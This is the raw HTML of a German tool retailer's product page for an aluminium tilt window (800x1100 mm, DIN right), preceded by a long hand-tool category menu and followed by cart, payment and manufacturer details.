href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubenschluessel/hakenschluessel"><span>Hakenschlüssel</span></a></li><li class="nav-item level4 nav-6-3-20-32-34 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubenschluessel/stirnlochschluessel"><span>Stirnlochschlüssel</span></a></li><li class="nav-item level4 nav-6-3-20-32-35 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubenschluessel/maulschluessel"><span>Maulschlüssel</span></a></li><li class="nav-item level4 nav-6-3-20-32-36 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubenschluessel/ringschluessel"><span>Ringschlüssel</span></a></li><li class="nav-item level4 nav-6-3-20-32-37 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubenschluessel/schaltschrankschluessel"><span>Schaltschrankschlüssel</span></a></li></ul></li><li class="nav-item level3 nav-6-3-20-33 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/knarren-ratschen/id/2480/"><span>Knarren &amp; Ratschen</span></a></li><li class="nav-item level3 nav-6-3-20-34 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/adapter-verlaengerungen/id/2481/"><span>Adapter &amp; Verlängerungen</span></a></li><li class="nav-item level3 nav-6-3-20-35 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubenschluessel-ratschen-einsaetze/steckschluesseleinsatz-stecknuss"><span>Steckschlüsseleinsatz &amp; Stecknuss</span></a></li></ul></li><li class="nav-item level2 nav-6-3-21 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/spannzubehoer-spannelemente"><span>Spannzubehör &amp; Spannelemente</span></a></li><li class="nav-item level2 nav-6-3-22 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/entgrater-feilen-schaber"><span>Entgrater, Feilen &amp; Schaber</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-6-3-22-36 first classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/entgrater-feilen-schaber/entgrater"><span>Entgrater</span></a></li><li class="nav-item level3 nav-6-3-22-37 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/entgrater-feilen-schaber/feilen"><span>Feilen</span></a></li><li class="nav-item level3 nav-6-3-22-38 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/entgrater-feilen-schaber/schaber"><span>Schaber</span></a></li></ul></li><li class="nav-item level2 nav-6-3-23 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/drehmomentwerkzeug"><span>Drehmomentwerkzeug</span></a></li><li class="nav-item level2 nav-6-3-24 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/lochwerkzeuge-stanzwerkzeuge"><span>Lochwerkzeuge &amp; Stanzwerkzeuge</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-6-3-24-39 first classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/lochwerkzeuge-stanzwerkzeuge/blechlocher"><span>Blechlocher</span></a></li><li class="nav-item level3 nav-6-3-24-40 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/lochwerkzeuge-stanzwerkzeuge/henkellocheisen"><span>Henkellocheisen</span></a></li></ul></li><li class="nav-item level2 nav-6-3-25 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubendreher"><span>Schraubendreher</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-6-3-25-41 first classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubendreher/schraubendreher-sets"><span>Schraubendreher-Sets</span></a></li><li class="nav-item level3 nav-6-3-25-42 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubendreher/winkelschraubendreher"><span>Winkelschraubendreher</span></a></li><li class="nav-item level3 nav-6-3-25-43 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubendreher/schraubendreher-torx"><span>Schraubendreher TORX</span></a></li><li class="nav-item level3 nav-6-3-25-44 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubendreher/schraubendreher-kreuzschlitz"><span>Schraubendreher Kreuzschlitz</span></a></li><li class="nav-item level3 nav-6-3-25-45 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubendreher/schraubendreher-vde"><span>Schraubendreher VDE</span></a></li><li class="nav-item level3 nav-6-3-25-46 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubendreher/schraubendreher-schlitz"><span>Schraubendreher Schlitz</span></a></li><li class="nav-item level3 nav-6-3-25-47 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubendreher/schraubendreher-kugelkopf"><span>Schraubendreher Kugelkopf</span></a></li><li class="nav-item level3 nav-6-3-25-48 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubendreher/magazin-bithalter"><span>Magazin-Bithalter</span></a></li></ul></li><li class="nav-item level2 nav-6-3-26 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/zangen"><span>Zangen</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-6-3-26-49 first classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/kombizangen/id/1612/"><span>Kombizangen</span></a></li><li class="nav-item level3 nav-6-3-26-50 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/zangen/seitenschneider"><span>Seitenschneider</span></a></li><li class="nav-item level3 nav-6-3-26-51 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/zangen/flachzangen"><span>Flachzangen</span></a></li><li class="nav-item level3 nav-6-3-26-52 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/zangen/rohrzangen"><span>Rohrzangen</span></a></li><li class="nav-item level3 nav-6-3-26-53 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/zangen/kneifzangen"><span>Kneifzangen</span></a></li><li class="nav-item level3 nav-6-3-26-54 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/zangen/wasserpumpenzangen"><span>Wasserpumpenzangen</span></a></li><li class="nav-item level3 nav-6-3-26-55 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/zangen/sicherungsringzange"><span>Sicherungsringzange</span></a></li><li class="nav-item level3 nav-6-3-26-56 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/zangen/abisolierzangen-crimpzangen"><span>Abisolierzangen &amp; Crimpzangen</span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level4 nav-6-3-26-56-38 first last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/zangen/abisolierzangen-crimpzangen/huelsen-kabelschuhe-stecker"><span>Hülsen, Kabelschuhe &amp; Stecker</span></a></li></ul></li><li class="nav-item level3 nav-6-3-26-57 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/zangen/elektronikzangen"><span>Elektronikzangen</span></a></li><li class="nav-item level3 nav-6-3-26-58 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/zangen/bolzenschneider"><span>Bolzenschneider</span></a></li><li class="nav-item level3 nav-6-3-26-59 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/baustahlmattenschneider/id/1578/"><span>Baustahlmattenschneider</span></a></li><li class="nav-item level3 nav-6-3-26-60 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/vornschneider/id/1592/"><span>Vornschneider</span></a></li><li class="nav-item level3 nav-6-3-26-61 last classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/pinzetten/id/1371/"><span>Pinzetten</span></a></li></ul></li><li class="nav-item level2 nav-6-3-27 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/bits-bithalter"><span>Bits &amp; Bithalter</span></a></li><li class="nav-item level2 nav-6-3-28 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/scheren"><span>Scheren</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-6-3-28-62 first classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/scheren/kabelschere"><span>Kabelschere</span></a></li><li class="nav-item level3 nav-6-3-28-63 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/scheren/blechschere"><span>Blechschere</span></a></li><li class="nav-item level3 nav-6-3-28-64 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/scheren/drahtseilschere"><span>Drahtseilschere</span></a></li><li class="nav-item level3 nav-6-3-28-65 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/scheren/allzweckschere"><span>Allzweckschere</span></a></li><li class="nav-item level3 nav-6-3-28-66 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/scheren/gehrungsscheren-rohrscheren"><span>Gehrungsscheren &amp; Rohrscheren</span></a></li><li class="nav-item level3 nav-6-3-28-67 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/scheren/sonstige-scheren"><span>Sonstige Scheren</span></a></li></ul></li><li class="nav-item level2 nav-6-3-29 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/hammer"><span>Hammer</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-6-3-29-68 first classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/hammer/schlosserhammer"><span>Schlosserhammer</span></a></li><li class="nav-item level3 nav-6-3-29-69 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/hammer/schonhammer"><span>Schonhammer</span></a></li><li class="nav-item level3 nav-6-3-29-70 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/hammer/vorschlaghammer"><span>Vorschlaghammer</span></a></li><li class="nav-item level3 nav-6-3-29-71 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/hammer/latthammer"><span>Latthammer</span></a></li></ul></li><li class="nav-item level2 nav-6-3-30 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/handsaegen"><span>Handsägen</span></a></li><li class="nav-item level2 nav-6-3-31 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/werkzeugsets"><span>Werkzeugsets</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-6-3-31-72 first classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/werkzeugsets/werkzeugkoffer"><span>Werkzeugkoffer</span></a></li><li class="nav-item level3 nav-6-3-31-73 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/werkzeugsets/werkzeugtaschen"><span>Werkzeugtaschen</span></a></li><li class="nav-item level3 nav-6-3-31-74 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/werkzeugsets/werkzeugmodule"><span>Werkzeugmodule</span></a></li></ul></li><li class="nav-item level2 nav-6-3-32 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/zwingen"><span>Zwingen</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-6-3-32-75 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/zwingen/schraubzwingen"><span>Schraubzwingen</span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level4 nav-6-3-32-75-39 first classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/zwingen/schraubzwingen/temperguss-schraubzwinge"><span>Temperguss-Schraubzwinge</span></a></li><li class="nav-item level4 nav-6-3-32-75-40 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/zwingen/schraubzwingen/ganzstahl-schraubzwingen"><span>Ganzstahl-Schraubzwingen</span></a></li><li class="nav-item level4 nav-6-3-32-75-41 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/zwingen/schraubzwingen/tiefspann-schraubzwinge"><span>Tiefspann-Schraubzwinge</span></a></li></ul></li><li class="nav-item level3 nav-6-3-32-76 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/zwingen/hebelzwingen"><span>Hebelzwingen</span></a></li><li class="nav-item level3 nav-6-3-32-77 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/zwingen/sonstige-zwingen"><span>Sonstige Zwingen</span></a></li></ul></li><li class="nav-item level2 nav-6-3-33 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/kreuzschluessel-radmuttern-schluessel"><span>Kreuzschlüssel &amp; Radmuttern-Schlüssel</span></a></li><li class="nav-item level2 nav-6-3-34 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubstock"><span>Schraubstock</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-6-3-34-78 first classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubstock/parallelschraubstock"><span>Parallelschraubstock</span></a></li><li class="nav-item level3 nav-6-3-34-79 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubstock/maschinenschraubstock"><span>Maschinenschraubstock</span></a></li><li class="nav-item level3 nav-6-3-34-80 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubstock/schraubstock-zubehoer"><span>Schraubstock-Zubehör</span></a></li></ul></li><li class="nav-item level2 nav-6-3-35 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/messer"><span>Messer</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-6-3-35-81 first classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/messer/ersatzklingen"><span>Ersatzklingen</span></a></li><li class="nav-item level3 nav-6-3-35-82 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/messer/multitools"><span>Multitools</span></a></li></ul></li><li class="nav-item level2 nav-6-3-36 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/axt-spaltkeil"><span>Axt &amp; Spaltkeil</span></a></li><li class="nav-item level2 nav-6-3-37 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/hebelwerkzeug"><span>Hebelwerkzeug</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-6-3-37-83 first classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/nageleisen/id/1751/"><span>Nageleisen</span></a></li><li class="nav-item level3 nav-6-3-37-84 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/hebelwerkzeug/hebeleisen"><span>Hebeleisen</span></a></li><li class="nav-item level3 nav-6-3-37-85 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/hebelwerkzeug/brecheisen"><span>Brecheisen</span></a></li><li class="nav-item level3 nav-6-3-37-86 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/hebelwerkzeug/montierhebel"><span>Montierhebel</span></a></li></ul></li><li class="nav-item level2 nav-6-3-38 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/beitel-hobel-ziehklingen"><span>Beitel, Hobel &amp; Ziehklingen</span></a></li><li class="nav-item level2 nav-6-3-39 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/amboss"><span>Amboss</span></a></li><li class="nav-item level2 nav-6-3-40 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schneidwerkzeug"><span>Schneidwerkzeug</span></a></li><li class="nav-item level2 nav-6-3-41 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/kelle-spachtel"><span>Kelle &amp; Spachtel</span></a></li><li class="nav-item level2 nav-6-3-42 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/meissel"><span>Meißel</span></a></li><li class="nav-item level2 nav-6-3-43 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/abziehwerkzeug"><span>Abziehwerkzeug</span></a></li><li class="nav-item level2 nav-6-3-44 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/abisolierwerkzeug/id/2613/"><span>Abisolierwerkzeug</span></a></li><li class="nav-item level2 nav-6-3-45 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/durchtreiber-splintentreiber-koerner"><span>Durchtreiber, Splintentreiber &amp; Körner</span></a></li></ul></li><li class="nav-item level1 nav-6-4 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/pruefen-messen"><span>Prüfen &amp; Messen</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-6-4-46 first classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/pruefen-messen/wasserwaage"><span>Wasserwaage</span></a></li><li class="nav-item level2 nav-6-4-47 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/pruefen-messen/winkelmesser"><span>Winkelmesser</span></a></li><li class="nav-item level2 nav-6-4-48 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/pruefen-messen/lasermessung"><span>Lasermessung</span></a></li><li class="nav-item level2 nav-6-4-49 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/pruefen-messen/messschieber"><span>Messschieber</span></a></li><li class="nav-item level2 nav-6-4-50 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/pruefen-messen/zirkel"><span>Zirkel</span></a></li><li class="nav-item level2 nav-6-4-51 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/pruefen-messen/massstaebe-lineale"><span>Maßstäbe &amp; Lineale</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-6-4-51-87 first classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/massband/id/2525/"><span>Maßband</span></a></li><li class="nav-item level3 nav-6-4-51-88 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/pruefen-messen/massstaebe-lineale/gliedermassstab"><span>Gliedermaßstab</span></a></li><li class="nav-item level3 nav-6-4-51-89 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/pruefen-messen/massstaebe-lineale/lineal"><span>Lineal</span></a></li><li class="nav-item level3 nav-6-4-51-90 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/pruefen-messen/massstaebe-lineale/stahlmassstab"><span>Stahlmaßstab</span></a></li></ul></li><li class="nav-item level2 nav-6-4-52 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/pruefen-messen/spannungspruefer-multimeter"><span>Spannungsprüfer &amp; Multimeter</span></a></li><li class="nav-item level2 nav-6-4-53 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/pruefen-messen/lehren"><span>Lehren</span></a></li><li class="nav-item level2 nav-6-4-54 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/pruefen-messen/messschrauben-buegelschrauben"><span>Messschrauben &amp; Bügelschrauben</span></a></li></ul></li></ul></li><li class="nav-item level0 nav-7 level-top last classic"><a href="https://www.werkzeugbilliger.com/sale" class="level-top"><span>Sale</span></a></li>                    
                                    
                                                                
        </ul>
    </nav>

    <div class="nav-border-bottom"></div>

</div> <!-- end: navi-wrapper -->

</div>
        </div>
    </div>    
</div> <!-- end: header-container3 -->
</div> <!-- end: header-container2 -->
</div> <!-- end: header-container -->

<div class="main-container"><div class="main container"><div class="inner-container"><div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.werkzeugbilliger.com/"
                   title="Zur Startseite">
                    Startseite                </a>
                        </li>
                    <li class="item product">
                            <strong>Aluminium Fenster - Dreh - 2-fach-Verglasung - weiß / anthrazit - BxH: 800x1100 mm - DIN Rechts</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>


</div><div class="columns"><div class="column main"><div class="product-view product-columns-wrapper">

    <div class="product-img-column grid12-4 no-left-gutter product media ">

        <div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Zum Ende der Bildgalerie springen    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.werkzeugbilliger.com/media/catalog/product/cache/c36a6769e32cb8ac181c2c924abbdf22/a/l/alufenster_dk_grau_75.jpg"
    />
</div>



<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Zum Anfang der Bildgalerie springen    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div>                
                
        <div class="non-collapsing-column-placeholder"></div>

    </div>

        <div class="product-primary-column product-shop grid12-5 product-info-main">

        <div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Aluminium Fenster - Dreh - 2-fach-Verglasung - weiß / anthrazit - BxH: 800x1100 mm - DIN Rechts</span>    </h1>
    </div>
            <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://www.werkzeugbilliger.com/aluminium-fenster-dreh-2-fach-verglasung-weiss-anthrazit-grosse-nach-wahl-anschlag-nach-wahl.html#review-form">
                Sei der Erste, der dieses Produkt bewertet            </a>
        </div>
    </div>

                <div class="product-info-main"><div class="product-info-stock-sku">
<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">JE1032288</div>
</div>
</div><div class="prices-tier-container"><!-- --></div>
<!--hs_hpp-blank-0-->
                    <div class="base-price-text"></div>
                    <style type="text/css">.base-price-text:empty {display: none}</style>
                <!--/hs_hpp-->
<div class="product-add-form">
    <form data-product-sku="JE1032288"
          action="https://www.werkzeugbilliger.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cud2Vya3pldWdiaWxsaWdlci5jb20vYWx1bWluaXVtLWZlbnN0ZXItZHJlaC0yLWZhY2gtdmVyZ2xhc3VuZy13ZWlzcy1hbnRocmF6aXQtYnhoLTgwMHgxMTAwLW1tLWRpbi1yZWNodHMuaHRtbA~~/product/117610/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="117610" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="100667" />
        <input name="form_key" type="hidden" value="GUYlXbtPPSpt6Vv6" />                                    
                    <div class="product-options-wrapper" id="product-options-wrapper">
    <div class="fieldset" tabindex="0">
        <div class="swatch-opt" data-role="swatch-options"></div>




    </div>
</div>
<div class="product-options-bottom">
    <div class="box-tocart hidden">
    <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Menge</span></label>
            <div class="control">
                <input type="number"
                       name="qty"
                       id="qty"
                       min="0"
                       value="1"
                       title="Menge"
                       class="input-text qty"
                       data-validate="&#x7B;&quot;required-number&quot;&#x3A;true,&quot;validate-item-quantity&quot;&#x3A;&#x7B;&quot;maxAllowed&quot;&#x3A;10000&#x7D;&#x7D;"
                       />
            </div>
        </div>
                <div class="actions">
            <button type="submit"
                    title="In&#x20;den&#x20;Warenkorb"
                    class="action primary tocart"
                    id="product-addtocart-button" disabled>
                <span>In den Warenkorb</span>
            </button>
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<div id ="paypal-smart-button" data-mage-init='{"Magento_Paypal/js/in-context/product-express-checkout"
:{"clientConfig":{"button":1,"getTokenUrl":"https:\/\/www.werkzeugbilliger.com\/paypal\/express\/getTokenData\/","onAuthorizeUrl":"https:\/\/www.werkzeugbilliger.com\/paypal\/express\/onAuthorization\/","onCancelUrl":"https:\/\/www.werkzeugbilliger.com\/paypal\/express\/cancel\/","styles":{"layout":"vertical","size":"responsive","color":"gold","shape":"pill","label":"buynow"},"isVisibleOnProductPage":false,"isGuestCheckoutAllowed":true,"sdkUrl":"https:\/\/www.paypal.com\/sdk\/js?client-id=ATDZ9_ECFh-fudesZo4kz3fGTSO1pzuWCS4IjZMq4JKdRK7hQR3Rxyafx39H2fP363WtmlQNYXjUiAae&locale=de_DE&currency=EUR&enable-funding=venmo&commit=false&intent=capture&merchant-id=BM79Z9Y8UFGJJ&disable-funding=card%2Cbancontact%2Ceps%2Cgiropay%2Cideal%2Cmybank%2Cp24%2Csofort&components=messages%2Cbuttons","dataAttributes":{"data-partner-attribution-id":"Magento_2_Community","data-csp-nonce":"eWpwNnl6cW5tc3Z6bDh5emZod3IxMGkwNDk2dThtNHc="}}}}'></div>

<div id="klarna-kec-placeholder" style="width: 49%"></div>

        </div>
    </div>
</div>

</div>
                    </form>
</div>


<div class="product-social-links">
<div class="product-addto-links" data-role="add-to-links">
        <a href="#"
       class="action towishlist"
       data-post='{"action":"https:\/\/www.werkzeugbilliger.com\/wishlist\/index\/add\/","data":{"product":117610,"uenc":"aHR0cHM6Ly93d3cud2Vya3pldWdiaWxsaWdlci5jb20vYWx1bWluaXVtLWZlbnN0ZXItZHJlaC0yLWZhY2gtdmVyZ2xhc3VuZy13ZWlzcy1hbnRocmF6aXQtYnhoLTgwMHgxMTAwLW1tLWRpbi1yZWNodHMuaHRtbA~~"}}'
       data-action="add-to-wishlist"><span>Zur Wunschliste hinzufügen</span></a>

</div>
</div></div>        
                
    </div>

    
        <div class="product-secondary-column custom-sidebar-right grid12-3 no-right-gutter">
            <div class="inner">

                                <div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="117610" data-price-box="product-id-117610">    <span class="normal-price">


<span class="price-container price-final_price&#x20;tax&#x20;weee"
           >
            <span class="price-label">Preis ab</span>
        <span  id="product-price-117610"                data-price-amount="356.37"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">356,37 €</span></span>
                <meta itemprop="price" content="356.37" />
        <meta itemprop="priceCurrency" content="EUR" />
    </span>
</span>


</div><!--hs_hpp-blank-0-->
                    <div class="base-price-text"></div>
                    <style type="text/css">.base-price-text:empty {display: none}</style>
                <!--/hs_hpp--></div>
                                                
                                <span class="liter_price"></span>
<span class="versand_group">inkl. 19% MwSt., zzgl.     <a target="_blank" href="/lieferung/">Versandkosten </a>mit    <span class="versand">Spedition</span>
</span>



                
    <button type="submit"
            title="In&#x20;den&#x20;Warenkorb"
            class="action primary tocart trigger" disabled>
        <span>In den Warenkorb</span>
    </button>
    
    
                <div class="product-info-stock-sku">
                    <span class="lieferzeit"><span>Lieferzeit: </span><span class="value">3-5 Wochen</span></span>


<div class="availability only configurable-variation-qty" title="Menge">
    Nur noch <strong>%1</strong> verfügbar</div>
                </div>
                
                                            </div>

                            <div class="feature-wrapper bottom-border">
    <div class="product-view--manufacturer">
        <strong>Angaben zur Produktsicherheit</strong>
        <div class="product-view--manufacturer-title">
            <strong>Jehlen&#x20;&amp;&#x20;Co&#x20;GmbH</strong>
        </div>
                    <div class="product-view--manufacturer-contacts">
                                    <div class="product-view--manufacturer-contacts-phone">
                        <i class="fa fa-phone"></i>
                        <span>05141&#x20;-&#x20;885850</span>
                    </div>
                                                    <div class="product-view--manufacturer-contacts-email">
                        <i class="fa fa-at"></i>
                        <span>info&#x40;jehlenco.de</span>
